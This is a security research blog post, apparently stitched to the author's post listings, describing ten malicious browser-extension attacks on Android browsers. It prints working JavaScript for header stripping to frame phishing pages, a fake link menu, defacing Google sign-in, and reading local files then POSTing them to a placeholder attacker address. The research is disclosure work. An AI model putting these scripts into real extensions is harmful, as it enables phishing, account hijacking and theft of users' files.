From SSTI to SSTI to RCE - Bypassing Thymeleaf sandbox <= 3.1.3.RELEASE

Abstract The Thymeleaf release version 3.0.12 came with improvements in its sandboxed evaluation process, by restricting objects creations and static functio...

Even if the thesis introduces the extensions internals, and analyses the difference between mobile and desktop browsers in terms of likelihood, efficiency and effectiveness, this article focuses on the main contribution: the practical attacks against mobile browsers.

These attacks target Fennec (Firefox for Android) and Kiwi Browser (based on Chromium, on Android too). Sometimes, impacts is different depending on the target, or is even not possible. This articles describes the 10 attacks I presented in my thesis.

Using iframes as a phishing attack means is quite easy. Having only a frame filling all the available room, and some scripts doing nefarious things to break user’s privacy, and the attack is done. But still, a problem remains: the URL in the address bar. The attack I described abuses the inattention of a user browsing on a trusted website, and the lack of developers tools on mobile. The principle of the attack is to frame a subdomain or another page of the visited website, so as to keep it stealth, by using the extensions capabilities to strip the x-frame-options headers if needed. In the background script, the extension does the following:

chrome.webRequest.onHeadersReceived.addListener((details) => {

for (let i = 0; i < details.responseHeaders.length; i += 1) {

if (details.responseHeaders[i].name == 'x-frame-options'){

details.responseHeaders[i] = details.responseHeaders[i+1];

break

}

}

return {responseHeaders: details.responseHeaders,};

},{urls: ['<targeted_domain>']},['blocking', 'responseHeaders']);



These headers are supposed to tell the browser that the webpage should not be framed. However, extensions can intercept and remove these headers, allowing the attacker to create the expected iframe. Even if the victim uses the scheme view-source, it is not sufficient to spot the attack, as the content returned by the server did not contain the iframe. As a practical example, see the following screen captures:

The screen capture on the left has been altered by an extension, trying to trick the user into entering their credentials while the site is still https://www.google.com, and not the real login page. To some extent, this attack may allow an attacker to encourage victims to perform unnecessary and potentially risky actions.



On desktop, extensions can be quickly accessed thanks to an icon in the the address bar. On mobile, the address bar being small enough, extensions access is permitted by clicking on the settings button (the tree vertical dots on the right). The appeared alongside the the genuine menu items, as shown on the next picture:

The screen capture on the right contains an item named “About Firefox”, which actually links to an extension. In Fennec, it appears that the icon of the extension is not displayed on the tested version. Extensions entries are always inserted in the end, but the lack of obvious visual difference might be used by an attacker to encourage user to perform sensitive actions, hiding under a seemingly legitimate option name. In Kiwi, extension’s icon is shown, but the attacker can set a transparent icon as workaround.

Regarding the name of the extension, it seems that there is no, or sot so strong filtering, preventing an extension to take the name of a genuine setting.

On the left, an extension named “Settings” and signed by AMO was installed in Fennec. Still, if the user clicks on the fake “Settings”, it will trigger one of the extension’s own action. A careful user could then notice that it is not the real settings.

In 2018, Malwarebytes Lab published an article about an extension named iempo

en colombia en vivo (see here). They described how a malicious extension was trying to prevent from its removal by redirecting any attempt to browse to the extensions management page (chrome://extensions for Chrome or about:addons for Firefox), like this:

function handleUpdated(tabId, changeInfo, tabInfo) {

if(tabInfo.url == "about:addons" && tabInfo.status == "complete"){

try{

browser.tabs.remove(tabId);

}

catch{}

}

}

browser.tabs.onUpdated.addListener(handleUpdated);

The attack would be even more efficient by hiding the icon in the address bar (otherwise the user could right-click and it, and remove it), and to prevent from browsing to the extension page in the store. Indeed, if the extension is already installed, the page presents a button to remove it.

The solution proposed in the article was to start the browser in safe mode with specific command line switches, making the browser start with extensions disabled. However, this technique does not work on mobile phone, as browsers are not started by the user from the command line. Therefore, it is quite easy to create a “non-removable” extension on mobile, at least until the user clears all browser’s data or reinstall it



One of the security measure that mobile browsers really miss is a way to truthfully show the user where a link leads. On desktop, only hovering with the mouse pointer shows in the bottom the target, but doing so is not possible with touch screens. Then, one way to know (or at leat get an idea) about where a links points to, is to perform a long press on a link (equivalent of a right-click), until a modal box appears, like these ones:

The two contextual menus one the left and in the middle respectively come from Chrome and Fennec on Android. However, an extension could intercept the long-press event and display a fake modal, leaving the user with no easy way to ensure that the link they see really leads to where they expect. This is what is done on the rightmost screen capture. The only visual hint the user has is the fact that the modal box is at most on the same plan as the address bar, whereas real modal are in foreground.

The following snippet shows how a content script could do it in the Google’s home page for mobile (some CSS rules must still be applied to make it look like a genuine contextual menus):

var link = document.createElement("link");

link.rel = "stylesheet";

link.href ="https://www.w3schools.com/w3css/4/w3.css";

document.body.insertBefore(link, document.body.firstChild)

var div = document.createElement("div");

div.id = "myModal";

div.class = "w3-container";

div.style.zIndex = 1000; //ensure that it is on the top of the view

div.innerHTML = '<div id="id01" class="w3-modal" style="display: block;">\

<div class="w3-modal-content" id="w3modalcontent">\

<div class="w3-container">\

<img src="https://www.google.com/favicon.ico" alt="" id="icon">\

<div id="divinfo">\

Terms<br/>\

https://accounts.google.com\

</div>\

<div id="hrmodal"><hr></div>\

<div id="divlinks">\

<ul>\

<li>Open in a new tab</li>\

<li>Open in incognito tab</li>\

<li>Open in external application</li>\

<li>Copy link address</li>\

<li>Copy link text</li>\

<li>Download link</li>\

<li>Share link</li>\

</ul>\

</div>\

</div>\

</div>\

</div>';

let main = document.getElementById("cnt"); //the main container in Google's main page on mobile

main.insertBefore(div, main.firstChild);

window.onclick = function(event) {

document.getElementById("myModal").style.display = "none";

}

function handler(e){

var modal = document.getElementById("myModal");

if (e.target.tagName == "A"){

modal.style.display = "block";

e.preventDefault();

}

}

if (document.addEventListener) {

document.addEventListener('contextmenu', function(e){handler(e);}, false);

} else {

document.attachEvent('oncontextmenu', function() {handler(e);});

}

Like mobile applications, browser extensions ask at installation time for being granted set of permissions. The permission management is different on mobile and on desktop, and it also depends on the browser.

For example, regarding Chrome on desktop:

file:// (setting Allow access to file URLs)For Firefox, the same rule applies regarding the private mode, and the access to local files is simply denied. Regarding host permissions, they cannot be adjusted, it is an all-or-nothing approach. As I wrote in the thesis:

“However, these rules are not the same on mobile. Fennec does not give the user the ability to disable the execution in private mode or to tweak the permissions. By default, the application cannot access the private files, but it is a permission at the Android level, that cannot be granted or revoked for a specific extension. Still, Fennec prevents extensions from requesting resources starting with file:// because the protocols mismatch and the SOP is enforced.

Regarding Kiwi, it is forbidden by default to run an extension in private mode, and it allows the user to grant or deny the use of the scheme file:// from extensions whenever they want. However, permissions cannot be adjusted with the same granularity compared to Chrome on desktop.”

Problem may appear if Kiwi’s user grants the permission to access local files to an extension, because the latter could therefore read private files using this background script (this scripts deals with binary and textual data. A simpler version would just exfiltrate xhr.responseText):

var xhr = new XMLHttpRequest();

xhr.open("GET", "file://<file or folder to read>", true);

xhr.responseType = "arraybuffer";

xhr.onload = function (oEvent) {

var arrayBuffer = xhr.response;

if (arrayBuffer) {

var byteArray = new Uint8Array(arrayBuffer);

var binary = ’’;

for (var i = 0; i < byteArray.byteLength; i++) {

binary += String.fromCharCode(byteArray[i]);

}

//now send it as Base64 to the C&C

var xhr_post = new XMLHttpRequest();

xhr_post.open("POST", "<attacker’s address>", true);

xhr_post.setRequestHeader(’Content-type’, ’application/x-www-form-urlencoded’);

xhr_post.send("body=" + encodeURIComponent(btoa(binary)));

}

}

xhr.send(null);



The attacker does not even need to know the exact path, because browsing to a folder would show a listing, allowing an attacker to walk through the arborescence of allowed files.

Android mobile devices can use the Intent object to make applications and services communicate (see the doc for more info). These intents can be internally used by an application to change from one view to another for example, but they can also be sent in broadcast, and caught and interpreted by another application. These Intents can be represented by an URI. It appears that the URI can be interpreted by some browser as regular links. I tried to put an frame with an intent’s scheme as src in Firefox, and it immediately resolved it. For example, this URI would open a webpage in Chrome:

intent://evil.com#Intent;scheme=http;package=com.android.chrome;

end. This one would browse to evil.com if the Intent doesn’t find any receiver: intent://#Intent;scheme=http;type=text/

plain;action=android.intent.action.SEND;S.browser_fallback_url=evil.com.

The attack was described in the whitepaper Attacking Android browsers via intent scheme URLs by Takeshi Terada and Mitsui Bussan. They explained how a malicious website could trigger some unexpected actions due to this automatic resolution of intent from the browser. Note that this problem cannot be solved only by preventing the automatic loading of such URI in iframes, because the extension could also inject a a tag a programmatically click on it. The problem is that the control flow is not contained inside the browser.

Even if the attack could work without extensions, the latter allows the attacker to inject them wherever they want, and to tweak the scheme according to the browser.



Accelerated Mobile Page (or AMP) was a project originally developed by Google and now maintained by the AMP Open Source Project. AMP is an optimized web framework accelerating the web content delivery on mobile devices. AMP pages generally reside alongside the original website (the one served to desktop browsers), and are served according to the user agent. They can be identified on Google’s results page with a bolt symbol. However, this applies especially when searching with Google.

Accelerated Mobile Page (or AMP) was a project originally developed by Google and now maintained by the AMP Open Source Project. AMP is an optimized web framework accelerating the web content delivery on mobile devices. AMP pages generally reside alongside the original website (the one served to desktop browsers), and are served according to the user agent. They can be identified on Google’s results page with a bolt symbol. However, this applies especially when searching with Google.

The problem with AMP pages is that it is like a classical framing attack, performed by Google, as the content is served under Google’s authority:

Basically, the target website (Kaspersky here) is put in an iframe and Google adds it own scripts on top it. The problem is that it legitimates inconsistency between URL and content. The second issue is that if the extension targets Google’s pages, the content scripts continue to run.

A well-know issue in mobile browsers is the size of the address bar, showing only a part of the URL. The focus is generally made on the rightmost part of the domain (port included, if applicable), as it is the most trustworthy. However, URLs contain sometimes a bunch of parameters that cannot be shown (it is even the case on desktop!). The longer the URL, the most difficult it is to see if malicious parameters are passed, especially on mobile. An attack can be conducted by an extension by acting like a proxy and changing some URL parameters before forwarding the request.



An attack using this trick can be conducted for example against Google’s sign-in mechanism. When one wants to authenticate to an online service using their Google account, they will be redirected to a page having an URL similar to https://accounts.google.com/ServiceLogin/identifier/<someparameters>. These parameters specify in particular the name of the service to authenticate. The extension can then deface the Google’s sign-in page to hide the service. On the following pictures, there is on the left the original page shown when someone wants to log into draw.io using a Google account, and on the right the page with defaced by the extension:

Basically, the content script looks like this:

var drawTarget = "draw.io"

if(!window.location.href.includes("app.diagrams.net") && !window.location.href.includes("oauthchooseaccount")){

window.location = "https://accounts.google.com/signin/oauth/identifier?...some parameters...";

}

else if(window.location.pathname == "/signin/oauth/identifier"){

var xpath = "//button[contains(text(),'"+drawTarget+"')]";

var matchingElement = document.evaluate(xpath, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;

if (matchingElement != null){

var parent = matchingElement.parentElement

matchingElement.remove()

parent.innerText += " your Google account"

}

xpath = "//div[contains(text(),'"+drawTarget+"')]";

matchingElement = document.evaluate(xpath, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;

if (matchingElement != null) {

matchingElement.remove()

}

}

This script in injected in pages starting with https://account.google.com/signin/, and then redirects to the long parametrised URL (if block). Once done, it removes elements mentioning the service, and let the user sign in. Silently, the Google account would be associated to the service. Note that several view are displayed to the user in the case of Google sign-in, and therefore the real content script would have to perform more DOM modification to hide all elements, and handle several redirections.

Mobile application related to a web service have several possible approaches to let the user manage the persistent settings (the ones that have to be stored on the back-end servers). A first approach might be to have specific pages inside the application itself, performing all modification in a fully transparent way for the user. The application sends HTTP(s) requests in background to the back end. A second approach might be to use a WebView (or equivalent), which is like a browser embedded as an application’s view. It frames the web platform, but has no browsing bar and does not integrate extensions, like the minimal version of a web browser. Even if they are not bullet-proof, it is a quite elegant way to achieve the settings management tasks, as long as the view frames the expected web page. Indeed, if the page contains links to other pages, it is possible to jump from a website to another and somehow evade the first website. A third approach, way easier for the developers but more annoying to the user is to open the web page in an external browser and let the user log into their account. The solution we were interested into is however a fourth on, similar to the last one excepts that the user will be open logged into their account without explicitly authenticating. At the time of writing, it is how Netflix or Skype on mobile do for some settings. Regarding Skype, it happens when the user asks for a new phone number. Clicking o the menu entry will open an external browser (where the malicious extension would execute its code), and the user would be automatically logged into thanks to specific parameters passed to the URL. Regarding, it happens when the user clicks on “My account”. It opens a browser at the address https://www.netflix.com/youraccount?nftoken=<Base64-encoded-token> meaning that an extension could capture it and exfiltrate this authentication token to the attacker. Even if it relies on asymmetric cryptography to protect the credentials, if the web service is not protected against replay attack, the account can be stolen.

The Web API Clipboard offers the ability to a web page to interact with the system clipboard in read or write mode, as long as the user grants the permission. As stated in the specification, the use of such API can be done only in a secure context (HTTPS or localhost). Even if the context allows it, a pop-up will appear anyway to ask for the permission. If granted, the stem clipboard will be exposed through the navigator.clipboard read-only property. Read and write operations can operate on textual or binary data, in an asynchronous way. The browser compatibility table shows that Firefox and Fennec do not offer a full support, whereas Chrome does. Firefox implementation has some restrictions: no handling of binary data, the flag dom.events.asyncClipboard.dataTransfer must be set to true to allow read operations, and write operations are allowed only when they come from a user-generated event. Zhang and Du in Attacks on Android Clipboard describe attacks abusing the Android Clipboard API [35]. The problem they highlight is the fact that the system clipboard is shared among all applications, and freely accessible in read or write mode. As an example of attack, they explain how a malicious application could put in the clipboard buffer an-inline JavaScript code that the victim would paste in the URL bar of their browser. JavaScript execution with the pseudo-scheme javascript: is not always allowed on mobile browsers: Firefox-based browsers generally forbid it, but Chrome-based ones do not. It seems that the attack does not work any more, because the scheme would not be copied if the targeted area is the address bar. The idea of abusing the clipboard is not new, but the attack we will describe here does not make use of the Android API, but uses the one exposed by the navigator. What makes a difference is that the browser’s API can perform actions only as long as a web page using it is alive, and cannot listen for clipboard changes at the system level. However, despite these restrictions, browser extensions can leverage the API’s capabilities to harm the user. Fennec extensions can bypass the restrictions and the explicit on-the-fly demand by acquiring the permission at installation time, thanks to the two entries clipboardRead and clipboardWrite in the manifest (however, Chrome still explicitly asks for the permission for each website). By accessing the clipboard in read mode, an attacker could for example steal credentials, if the victim uses a password manager, or any private information. It would be also possible to alter copied URLs, from a simple redirection, to a parameter corruption. Listing 4.5 is an injected content script regularly polling the clipboard content. In Fennec, if the user long-presses on the URL, a pop-up appears and one of the items is “Paste and Go”, immediately browsing to the target page. Even if these attacks were already known at the Android system level, exposing a restricted API in the browser does not prevent from severe attacks.

Ghost clicks are a known problem on touch screen, and even if there are always dangerous, forgetting them could have bad impacts. On device having a touch screen, HTML objects can be bound to the even ontouchstart, fired whenever the element is touched. What the specification says about these events is important:

If the user agent dispatches both touch events and mouse events in response to a single user action, then the touchstart event type must be dispatched before any mouse event types for that action. […] If the user agent intreprets a sequence of touch events as a click, then it should dispatch mousemove, mousedown, mouseup, and click events (in that order) at the location of the touchend event for the corresponding touch input.

(sic)

It then means that if the browser follows the standard expectations, the events are fired in the following order:

touchstart: whenever the screen is touchedtouchmove: if the user moves their finger, several events will be fired. Otherwise, it would considered as a classical click, and there is no touchmovetouchend: whenever the user releases their fingermousemove, mousedown and mouseup and click in this order, if the touch event

was interpreted as a click (no touchmove)The ghost click occurs when the click event is forgotten, and problems may arise if they are captured by an element which was not supposed to. The idea of the attack is to close the tab when touchstart is fired, and let the click be captured by the underlying tab. The content script listens for this event as it can access the DOM, and alerts its background script:

var elem = document.getElementById(’someElementInThePage’);

elem.ontouchstart = function(){

chrome.runtime.sendMessage({

msg: ’ok’

});

}

The background script immediately closes the current tab, whenever it received the ‘ok’. If the user clicked, the click event will be then fired on a unexpected element on the new foreground tab.

function handleMessage(request, sender, sendResponse) {

if (request.msg == "ok"){

chrome.tabs.query({active:true}, function(tab){

chrome.tabs.remove(tab[0].id)

});

}

}

chrome.runtime.onMessage.addListener(handleMessage);

This attack made possible by extensions because they have the ability to close any tab, as long as it has the tab permissions. However, a script in a web page could not do it, because they cannot close a window or a tab that they did not open themselves.

Abstract The Thymeleaf release version 3.0.12 came with improvements in its sandboxed evaluation process, by restricting objects creations and static functio...

Abacus ERP is versions older than 2024.210.16036, 2023.205.15833, and 2022.105.15542 are affected by an authenticated arbitrary file read vulnerability. T...

It is a rainy Monday morning, and John is working from home, in his cozy apartment. He activated his VPN to access his business files, and everything is goin...

Intro When it comes to input sanitisation, who is responsible, the function or the caller ? Or both ? And if no one does, hoping that the other one will do t...

Intro After being tasked with auditing GLPI 10.0.12, for which I uncovered two unknown vulnerabilities (CVE-2024-27930 and CVE-2024-27937), I became really i...

Intro A few weeks ago, I discovered during an intrusion test two vulnerabilities affecting GLPI 10.0.12, that was the latest public version at this time. The...

I was recently tasked with auditing the application GLPI, a few days after its latest release (10.0.12 at the time of writing). The latter stands for Gestion...

I won’t insult you by explaining once again what JSON Web Tokens (JWTs) are, and how to attack them. A plethora of awesome articles exists on the Web, descri...

A few days ago, I published a blog post about PHP webshells, ending with a discussion about filters evasion by getting rid of the pattern $_. The latter is c...

A few thoughts about PHP webshells …

I remember this carpet, at the entrance of the Computer Science faculty, with this message There’s no place like 127.0.0.1/8. A joke that would create two ca...

TL;DR A few experiments about mixed managed/unmanaged assemblies. To begin with, we start by presenting a C# programme that hides a part of its payload in an...

It was a sunny and warm summer afternoon, and while normal people would rush to the beach, I decided to devote myself to one of my favourite activities: suff...

The reader should first take a look at the articles related to CVE-2023-3032 and CVE-2023-3033 that I published a few days ago to get more context.

This walkthrough presents another vulnerability discovered on the Mobatime web application (see CVE-2023-3032, same version 06.7.2022 affected). This vulnera...

Mobatime offers various time-related products, such as check-in solutions. In versions up to 06.7.2022, an arbitrary file upload allowed an authenticated use...

King-Avis is a Prestashop module developed by Webbax. In versions older than 17.3.15, the latter suffers from an authenticated path traversal, leading to loc...

Let’s render unto Caesar the things that are Caesar’s, the exploit FuckFastCGI is not mine and is a brilliant one, bypassing open_basedir and disable_functio...

I have to admit, PHP is not my favourite, but such powerful language sometimes really amazes me. Two days ago, I found a bypass of the directive open_basedir...

PHP is a really powerful language, and as a wise man once said, with great power comes great responsibilities. There is nothing more frustrating than obtaini...

A few weeks ago, a good friend of mine asked me if it was possible to create such a program, as it could modify itself. After some thoughts, I answered that ...

In the previous article, I described how I wrote a simple polymorphic program. “Polymorphic” means that the program (the binary) changes its appearance every...

The malware presented in this blog post appeared on Google Play in 2016. I heard about it thanks to this article published on checkpoint.com. The malicious a...

Ransomwares are really interesting malwares because of their very specific purpose. Indeed, a ransomware will not necessarily try to be stealth or persistent...

A few days ago, I found this article about a malware targeting Sberbank, a big Russian bank. The app disguises itself as a web application, stealing in backg...

RuMMS is a malware targetting Russian users, distributed via websites as a file named mms.apk [1]. This article is inspired by this analysis made by FireEye ...

Could a 5-classes Android app be so harmful ? dsencrypt says “yes”…

~$ cat How_an_Android_app_could_escalate_its_privileges_Part4.txt

~$ cat How_an_Android_app_could_escalate_its_privileges_Part3.txt

~$ cat How_an_Android_app_could_escalate_its_privileges_Part2.txt

~$ cat How_an_Android_app_could_escalate_its_privileges.txt

Even if the thesis introduces the extensions internals, and analyses the difference between mobile and desktop browsers in terms of likelihood, efficiency an...